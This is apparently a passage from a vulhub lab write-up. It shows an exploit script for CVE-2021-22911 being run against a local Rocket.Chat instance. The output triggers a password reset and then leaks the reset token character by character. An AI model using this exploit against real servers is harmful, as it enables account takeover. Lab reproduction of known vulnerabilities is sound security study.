 C:\Users\anywhere\AppData\Local\Programs\Python\Python38-32\python.exe D:/pro/exp/rocketchat/CVE-2021-22911.py http://192.168.1.162:3000 vulhub@vulhub.org
[+] Password Reset Email Sent
[*] Guess No.1 character: ..........
[+] Current token is 8
[*] Guess No.2 character: ...............................
[+] Current token is 8t
[*] Guess No.3 character: ...................................................
[+] Current token is 8tN
[*] Guess No.4 character: .............
[+] Current token is 8tNb
[*] Guess No.5 character: ..........................................................
[+] Current token is 8tNbU
[*] Guess No.6 character: ...............................................
[+] Current token is 8tNbUJ
[*] Guess No.7 character: ........................................
[+] Current token is 8tNbUJC
[*] Guess No.8 character: ....................
[+] Current token is 8tNbUJCi
[*] Guess No.9 character: ..................
[+] Current token is 8tNbUJCig
[*] Guess No.10 character: ...................................................
[+] Current token is 8tNbUJCigN
[*] Guess No.11 character: ..........................................
[+] Current token is 8tNbUJCigNE
[*] Guess No.12 character: ..........................
[+] Current token is 8tNbUJCigNEo
[*] Guess No.13 character: .......................
[+] Current token is 8tNbUJCigNEol